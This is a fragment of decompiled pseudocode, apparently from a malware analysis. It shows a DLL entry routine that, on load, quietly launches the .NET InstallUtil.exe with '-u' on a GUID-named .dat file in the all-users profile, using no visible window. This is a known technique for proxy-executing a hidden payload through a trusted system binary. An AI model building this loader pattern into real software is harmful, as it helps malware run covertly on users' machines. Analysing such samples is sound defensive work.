 if ( fdwReason == 1 )
{
ExpandEnvironmentStringsW(L"%SystemRoot%\\Microsoft.NET\\Framework\\v2.0.50727\\InstallUtil.exe", &Dst, 0x208u);
if ( !sub_10001001(&Dst) )
{
ExpandEnvironmentStringsW(L"%SystemRoot%\\Microsoft.NET\\Framework\\v4.0.30319\\InstallUtil.exe", &Dst, 0x208u);
if ( !sub_10001001(&Dst) )
Dst = 0;
}
if ( lstrlenW(&Dst) )
{
v3 = 68;
v4 = &StartupInfo;
do
{
LOBYTE(v4->cb) = 0;
v4 = (struct _STARTUPINFOW *)((char *)v4 + 1);
--v3;
}
while ( v3 );
v5 = 16;
v6 = &ProcessInformation;
do
{
LOBYTE(v6->hProcess) = 0;
v6 = (struct _PROCESS_INFORMATION *)((char *)v6 + 1);
--v5;
}
while ( v5 );
StartupInfo.cb = 68;
GetStartupInfoW(&StartupInfo);
ExpandEnvironmentStringsW(
L" -u %ALLUSERSPROFILE%\\27F31D55-D6C6-3676-9D42-C40F3A918636.dat",
&CommandLine,
0x105u);
CreateProcessW(&Dst, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}
}
return 1;